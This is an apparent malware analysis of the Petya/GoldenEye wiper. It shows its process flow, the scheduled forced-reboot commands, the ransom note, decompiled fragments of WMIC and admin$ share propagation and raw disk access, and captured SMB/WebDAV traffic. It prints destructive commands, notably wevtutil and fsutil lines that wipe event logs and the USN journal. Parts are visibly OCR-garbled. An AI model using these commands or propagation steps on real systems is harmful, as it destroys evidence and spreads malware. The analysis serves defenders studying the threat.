# WIPER

# (Petya / GoldenEye) + Propagation

#### **Process Flow:**

- First stage payload is a DLL file
- Rundll32 executes the first stage payload
- Rundll32 spawns a second stage payload (<RandomName>.tmp)

| 06-28-2017-00-14-51 | rundll32.exe [ 2156 ]         | cmd.exe           | 1804 |
|---------------------|-------------------------------|-------------------|------|
| 06-28-2017-00-14-53 | rundll32.exe [ 2188 ]         | rundll32.exe      | 2156 |
| 06-28-2017-00-14-56 | cmd.exe [ 2664 ]              | rundll32.exe      | 2188 |
| 06-28-2017-00-15-08 | SearchFilterHost.exe [ 1852 ] | SearchIndexer.exe | 2984 |
| 06-28-2017-00-15-13 | conhost.exe [ 1840 ]          | csrss.exe         | 2484 |
| 06-28-2017-00-15-13 | 9B06.tmp [ 1952 ]             | rundll32.exe      | 2188 |
| 06-28-2017-00-15-14 | schtasks.exe [ 2028 ]         | cmd.exe           | 2664 |

# - A new task is scheduled (via schtasks) for: +(1 hour and 3 minutes)

cmd /c schtasks /Create /SC once /TN "" /TR "C:\Windows\system32\shutdown.exe /r /f" /ST 22:20
"C:\Users\foo\AppData\Local\Temp\4EC2.tmp" \\.\pipe\{C2A494AF-FEDE-4754-850B-2CC34970B63A}
schtasks /Create /SC once /TN "" /TR "C:\Windows\system32\shutdown.exe /r /f" /ST 22:25

# - MBR is encrypted and modified



#### - Reboot is initiated

taskeng C:\Windows\system32\shutdown.exe /r /f

-s -1 -f 2 -t You are about to be logged off -m Windows will shut down in less than a minute. -a 3

LogonUI.exe /flags:0x0

I. 

۱

١

١

١

Repairing file system on C:

The type of the file system is NTFS. One of your disks contains errors and needs to be repaired. This process may take several hours to complete. It is strongly recommended to let it complete.

WARNING: DO NOT TURN OFF YOUR PC! IF YOU ABORT THIS PROCESS, YOU COULD DESTROY ALL OF YOUR DATA! PLEASE ENSURE THAT YOUR POWER CABLE IS PLUGGED IN!

CHKDSK is repairing sector 11904 of 148960 (7%)

- User gets the ransom screen (BTC: 1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX)

|     | Ocops, your important files are encrypted.                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
|     | If you see this text, then your files are no longer accessible, because they<br>have been encrypted. Perhaps you are busy looking for a way to recover your<br>files, but don't waste your time. Nobody can recover your files without our<br>decryption service.                                                                                       |
| · N | We guarantee that you can recover all your files safely and easily. All you need to do is submit the payment and purchase the decryption key.                                                                                                    |
|     | Please follow the instructions:                                                                                                    |
|     | 1. Send \$300 worth of Bitcoin to following address:                                                                                                    |
|     | 1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX                                                                                                    |
|     | 2. Send your Bitcoin wallet ID and personal installation key to e-mail<br>wowsmith123456@posteo.net. Your personal installation key:                                                                                                    |
|     |                                                                                                    |
|     | If you already purchased your key, please enter it below.<br>Key: _                                                                                                    |
|     | <ul> <li>1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX</li> <li>2. Send your Bitcoin wallet ID and personal installation key to e-mail<br/>wowsmith123456@posteo.net. Your personal installation key:</li> <li>VCPJq3-XC9nB5-iTgfKH-W8hм94-DowExb-gVynav-Mnbsse-xGQzJv-MmX2UF-zGGGEF</li> <li>If you already purchased your key, please enter it below.</li> </ul> |

#### Wevtutil command is also executed

wevtutil cl Setup & wevtutil cl System & wevtutil cl Security & wevtutil cl Application & fsutil usn deletejournal /D.

This is mainly executed to clear logs. Few weeks ago during SOREBRECT campaign, ransomware payload was running the same command to clear logs. For SOREBRECT network activity go to:

http://udurrani.com/0fff/sor/

#### Stage 1:

First stage is a DLL file that is loaded by using rundll32.exe

wsprintfW(char\_buffer, u"-d C:\Windows\System32\rundll32.exe \"C:\Windows\%s\",#1 ...

Later **char\_buffer** is passed to CreateProcess() function. A binary file with .tmp extension is dropped to temp folder. File name is completely random and file size: *56320* bytes

| [06-27-2017-21-03-46]-> D: C:\Users\ | foo\AppData\Local\Temp\\vmware-foo\VMwareDnD\ad71f2d4                         |
|--------------------------------------|-------------------------------------------------------------------------------|
| [06-27-2017-21-03-46]-> F: C:\Users\ | <u>foo\AppData\Local\Temp\\vmware-foo\VMwareDn</u> D\ad71f2d4\a.dll ** 362360 |
|                                      | foo\AppData\Local\Temp\\E92D.tmp ** 56320                                     |
| [06-27-2017-21-03-49]-> F: U:\Users\ | too\HppData\Local\lemp\\PHNEУF7.tmp ** 1948                                   |

#### Here is the system flow:



# Let's examine both the files (DLL and .TMP Binary) including the compile time.

| C:\Users\foo\Desktop\VerC_010>rstart.exe -mz\a.dll<br>                                               | MG-Structure : MZ(Mark Zbikowski)<br>HeaderOffsetVal : 00000004<br>StackSeg : 00000000<br>Stack* : 00000008<br>CkS : 00000000<br>Instr* : 00000000<br>HeaderAdd : 000000f0 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| CkS : 00000000<br>Instr* : 00000000<br>HeaderAdd : 0000000                                           | ## FILE_TYPE => PE                                                                                                    |
| <pre>## FILE_TYPE =&gt; PE +</pre>                                                                   | + AMD<br>+ EXE ,GT 2GB .<br>+ Jue Jun 06 17:32:49 2017<br>+ 0×1 <- Base*<br>+ Console / CLI<br>+ (64B)<br>+ 33792 <- CS<br>+ 0×1000 <- CoseBase*                           |
| <pre>* .text: * .text: (X), {R}, * .rdata: * .rdata: I, {R}, * .data: I, {R}, * .data: I, {R},</pre> | <pre>* .text:<br/>* .text: {X}, {R},<br/>* .rdata:<br/>* .rdata: I, {R},<br/>* .data:<br/>* .data:<br/>* .data:<br/>* .data: I, {R}, {W},</pre>                            |

#### **Code View:**

```
WriteFile(HANDLE, u"Ooops, your important files are encrypted.\r\n\r\nIf you see this text, then your files are no longer
accessible, because\r\nthey have been encrypted. Perhaps you are busy looking for a way to recover\r\nyour files, but don't
waste your time. Nobody can recover yo...", 0x432, BYTESOUT, 0x0);
WriteFile(HANDLE, u"1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX\r\n\r\n", 0x4c, BYTESOUT, 0x0);
WriteFile(HANDLE, u"2.\tSend your Bitcoin wallet ID and personal installation key to e-mail ", 0x8e, BYTES_OUT, 0x0);
WriteFile(HANDLE, u"wowsmith123456@posteo.net.\r\n", 0x38, BYTESOUT, 0x0);
CryptStringToBinaryW(u"MIIBCqKCAQEAxP/VqKc0yLe9JhVqFMQGwUIT06WpXWnKSNQAYT0065Cr8PjIQInTeHkXEjf02n2JmURWV/uHB0ZrlQ/wcYJBwLhQ9E
qJ3iDqmN190o7NtyEUmbYmopcq+YLIBZzQ2ZTK0A2DtX4GRKxEEFLCy7vP12EY0PXknVy/+mf0JFWixz29QiTf5oLu15wVL0NCuEibGaNNpgq+CXsPwfITDbDDmd
rRIiUEUw6o3pt5pN0skf0JbMan2TZu...", 0, 0x1, .., ..,0, 0)
3082010A028201015C4FFD5A8A734C8B7BD26156A14C406C142133BA5A95D69CA48D45613D0EEB90ABF0F8C84089D37879171237CEDA7D8999445657FB87
07466B950FF0718241C0B850F44A89DE20EA98DD7D3A8ECDB7211499B626A2972AF982C8059CD0D994CAD00A83B57E0644AC441052C2CBBBCFD7611838F5E
49D5CBFFA67F42455A2C73DBD4224DFE682EED79C152CE342B8489B19A34DA60ABE097B0FC1F2130AB0C399DAD1222504530EA8DE9B79A4D3AC91F3896CC6
A7D9366E
FILES TO ENCRYPT:
.3ds.7z.accdb.ai.asp.aspx.avhd.back.bak.c.cfg.conf.cpp.cs.ctl.dbf.disk.djvu.doc.docx.dwg.eml.fdb.gz.h.hdd.kdbx.mail.mdb.msg.
nrg.ora.ost.ova.ovf.pdf.php.pmf.ppt.pptx.pst.pvi.py.pyc.rar.rtf.sln.sql.tar.vbox.vbs.vcb.vdi.vfd.vmc.vmdk.vmsd.vmx.vsdx.vsv.
work.xls,.xlsx.xvd.zip
C:\Windows\System32\rundll32.exe \"C:\Windows\%s\ ...
"shutdown.exe /r /f"
"/RU \"SYSTEM\"
wsprintf(CHAR_BUFFER, u"schtasks %ws/Create /SC once /TN \"\" /TR \"%ws\" /ST %02d:%02d",
"at %02d:%02d %ws"
 wsprintfW(CHAR_BUFFER, u"\\%s\admin$", arg0);
 wsprintfW(CHAR_BUFFER, u"\\%ws\admin$\%ws", arg0, (esp - 0x4) + 0x2a8);
 WNetAddConnection2W();
 wsprintfW(CHAR_BUFER_1, u"\\%ws\admin$\%ws", args ...);
 PathAppendW(PNTR, u"wbem\wmic.exe");
 PathFileExistsWpa(PNTR) != 0x0) {
wsprintfW(BUFF, u"%s /node:\"%ws\" /user:\"%ws\" /password:\"%ws\" ", args ...);
"process call create \"C:\Windows\System32\rundll32.exe \\"C:\Windows\%s\\" #1 "
CreateFileA ( "\\.\C:", 0, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, 0, NULL)
CreateFileA ( "\\.\PhysicalDrive0", GENERIC_READ | SYNCHRONIZE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, 0,
 NULL)
GetExtendedTcpTable()
SeShutdownPrivilege()
SeDebugPrivilege()
cmd /c schtasks /Create /SC once /TN "" /TR "C:\Windows\system32\shutdown.exe /r /f" /ST 22:20
"C:\Users\foo\AppData\Local\Temp\4EC2.tmp" \\.\pipe\{C2A494AF-FEDE-4754-850B-2CC34970B63A}
schtasks /Create /SC once /TN "" /TR "C:\Windows\system32\shutdown.exe /r /f" /ST 22:25
taskeng -> C:\Windows\system32\shutdown.exe /r /f
-s -1 -f 2 -t You are about to be logged off -m Windows will shut down in less than a minute. -a 3
"LogonUI.exe" /flags:0x0
```

| <pre>@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| LdapGetReceiveStructure<br>KTimer already set for due time = N                                                                                              |
| LoadLibraryW ("bcrypt")<br>lsasrv<br>lsasrv.dll<br>GetProcAddress(HANDLE, "LsaICancelNotification");<br>GetProcAddress(HANDLE, "LsaIRegisterNotification"); |

GetProcAddress(HANDLF, "LsalRegisterNotification"); Creating Cryptstream object to handle signing/sealing LDAP rebind failed due to security error 0x%x Expecting response credentials from remote server but got back none LdapSspiBind couldn't complete the auth token. sErr = 0x%x QueryContextAttributes failed with 0x%x wldap32:Server is capable of '%5' wldap32:Server is capable of Kerberos LdapSspiBind Connection 0x%x received 0x%x on AcquireCredentialsHandle. Error in processing alternate credentials Error in processing credentials during autoreconnect LdapEncodeSimpleFilter LdapGetReceiveStructure

### **Traffic View:**

Most of the traffic is used to scan the internal network for port 445, 139 and 80 for propagation.

| (INIT) SYN PACKET SENT FROM 172.16.177.135<br>PORT INFORMATION (52587, 445)<br>SEQUENCE INFORMATION (4090834787, 0)<br>(14: 20: 20: 62)                       | TO IP ADDRESS 172.16.177.136 |
|----------------------------------------------------------------------------------------------------|------------------------------|
| (UDURRANI) ======<br>(SYN ACK ) PACKET SENT FROM 172.16.177.136<br>PORT INFORMATION (445, 52587)<br>SEQUENCE INFORMATION (2883720260, 409<br>(14: 20: 20: 62) | TO IP ADDRESS 172.16.177.135 |
| (ACKN) ACK PACKET SENT FROM 172.16.177.135<br>PORT INFORMATION (52587, 445)<br>SEQUENCE INFORMATION (4090834788, 288<br>(14: 20: 20: 60)                      |                              |

| ATA F      |           |       |            |      |      |            |      | _           |      |     | - /  |      |      |      |       | • ADDRESS 172.16.177.13 |
|------------|-----------|-------|------------|------|------|------------|------|-------------|------|-----|------|------|------|------|-------|-------------------------|
|            | P         | DRT   | INF        | ORM  | 1AT  | <b>LON</b> | (52  | 2679        | ), 4 | 445 | )    |      |      |      |       |                         |
|            | SE        | EQUE  | ENCE       | E IN | IFOF | RMAT       | TION | <b>I</b> (3 | 3458 | 331 | 999! | 5, 3 | 1334 | 1343 | 3989) | )                       |
|            |           |       |            |      |      |            |      |             |      |     |      | •    |      |      |       |                         |
|            | ΙL        | JRG : | 0          | A (  | СК:: | L          | PSł  | 1:1         | F    | RST | :0   | S`   | /N:( | 0    | FIN:  | :0                      |
|            | (7        | 707)  | )          |      |      | -          |      |             | •    |     |      |      |      | -    |       |                         |
| 00         | 00        | 02    | 89         | FE   | 53   | 4D         | 42   | 40          | 00   | 01  | 00   | 00   | 00   | 00   | 00    | SMB@                    |
| 01         | 00        | 1F    | 00         | 00   | 00   | 00         | 00   | 00          | 00   | 00  | 00   | 02   | 00   | 00   | 00    |                         |
| 00         | 00        | 00    | 00         | FF   | FE   | 00         | 00   | 00          | 00   | 00  | 00   | 5D   | 00   | 00   | 00    | ]                       |
| 00         | BC        | 00    | 00         | 00   | 00   | 00         | 00   | 00          | 00   | 00  | 00   | 00   | 00   | 00   | 00    |                         |
| 00         | 00        | 00    | 00         | 19   | 00   | 00         | 01   | 01          | 00   | 00  | 00   | 00   | 00   | 00   | 00    |                         |
| 58         | 00        | 31    | 02         | 00   | 00   | 00         | 00   | 00          | 00   | 00  | 00   | Α1   | 82   | 02   | 2D    | X.1                     |
| 30         | 82        | 02    | 29         | A0   | 03   | 0A         | 01   | 01          | A2   | 82  | 02   | 0C   | 04   | 82   | 02    | 0)                      |
| <b>0</b> 8 | 4E        | 54    | 4C         | 4D   | 53   | 53         | 50   | 00          | 03   | 00  | 00   | 00   | 18   | 00   | 18    | .NTLMSSP                |
| 00         | 9A        | 00    | 00         | 00   | 46   | 01         | 46   | 01          | B2   | 00  | 00   | 00   | 1E   | 00   | 1E    | F.F                     |
| 00         | 58        | 00    | 00         | 00   | 06   | 00         | 06   | 00          | 76   | 00  | 00   | 00   | 1E   | 00   | 1E    | .Xv                     |
| 00         | 7C        | 00    | 00         | 00   | 10   | 00         | 10   | 00          | F8   | 01  | 00   | 00   | 15   | 82   | 88    | .                       |
| E2         | 06        | 01    | B0         | 1D   | 00   | 00         | 00   | 0F          | DD   | 9E  | D7   | FΒ   | E8   | 41   | 05    |                         |
| 4B         | <b>C8</b> | 7F    | <b>0</b> A | D9   | 8C   | 4B         | F0   | E0          | 57   | 00  | 49   | 00   | 4E   | 00   | 2D    | KKW.I.N                 |
| 00         | 52        | 00    | 4E         | 00   | 34   | 00         | 41   | 00          | 31   | 00  | 44   | 00   | 37   | 00   | 49    | .R.N.4.A.1.D.7.         |
| 00         | 4D        | 00    | 36         | 00   | 4C   | 00         | 66   | 00          | 6F   | 00  | 6F   | 00   | 57   | 00   | 49    | .M.6.L.f.o.o.W.         |
| 00         | 4E        | 00    | 2D         | 00   | 52   | 00         | 4E   | 00          | 34   | 00  | 41   | 00   | 31   | 00   | 44    | .NR.N.4.A.1.            |
| 00         | 37        | 00    | 49         | 00   | 4D   | 00         | 36   | 00          | 4C   | 00  | 00   | 00   | 00   | 00   | 00    | .7.I.M.6.L              |
|            |           |       |            |      |      |            |      |             |      |     |      |      |      |      |       |                         |
|            |           |       |            |      |      |            |      |             |      |     |      |      |      |      |       |                         |

(DATA PUSH!) IS COMING FROM 172.16.177.129 TO IP ADDRESS 172.16.177.131 PORT INFORMATION (49291, 80) SEQUENCE INFORMATION (2070371350, 4201079159)

(14: 20: 20: 227)

PROPFIND /admin\$/a.dll HTTP/1.1 Connection: Keep-Alive User-Agent: Mi crosoft-WebDAV-MiniRedir/6.1.7600 Depth: 0 translate: f Content-Leng th: 0 Host: 172.16.177.131

| ======================================                                  |                   |  |  |  |  |  |  |
|-------------------------------------------------------------------------|-------------------|--|--|--|--|--|--|
| (DATA PUSH!) IS COMING FROM 172.16.177.135 TO IP ADDRESS 172.16.177.136 |                   |  |  |  |  |  |  |
| PORT INFORMATION (52686, 80)                                            |                   |  |  |  |  |  |  |
| SEQUENCE INFORMATION (2607321501, 482031930)                            |                   |  |  |  |  |  |  |
| · · · · ·                                                               |                   |  |  |  |  |  |  |
| URG:0   ACK:1   PSH:1   RST:0   SYN:0   FIN:0                           |                   |  |  |  |  |  |  |
| (221)                                                                   |                   |  |  |  |  |  |  |
| 50 52 4F 50 46 49 4E 44 20 2F 61 64 6D 69 6E 24                         | PROPFIND /admin\$ |  |  |  |  |  |  |
| 20 48 54 54 50 2F 31 2E 31 0D 0A 43 6F 6E 6E 65                         | HTTP/1.1Conne     |  |  |  |  |  |  |
| 63 74 69 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76                         | ction: Keep-Aliv  |  |  |  |  |  |  |
| 65 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D                         | eUser-Agent: M    |  |  |  |  |  |  |
| 69 63 72 6F 73 6F 66 74 2D 57 65 62 44 41 56 2D                         | icrosoft-WebDAV-  |  |  |  |  |  |  |
| 4D 69 6E 69 52 65 64 69 72 2F 36 2E 31 2E 37 36                         | MiniRedir/6.1.76  |  |  |  |  |  |  |
| 30 30 0D 0A 44 65 70 74 68 3A 20 30 0D 0A 74 72                         | 00Depth: 0tr      |  |  |  |  |  |  |
| 61 6E 73 6C 61 74 65 3A 20 66 0D 0A 43 6F 6E 74                         | anslate: fCont    |  |  |  |  |  |  |
| 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 30 0D 0A 48                         | ent-Length: 0H    |  |  |  |  |  |  |
| 6F 73 74 3A 20 31 37 32 2E 31 36 2E 31 37 37 2E                         | ost: 172.16.177.  |  |  |  |  |  |  |
| 31 33 36 0D 0A 0D 0A                                                    | 136               |  |  |  |  |  |  |
|                                                                         |                   |  |  |  |  |  |  |

**MBR View:** 

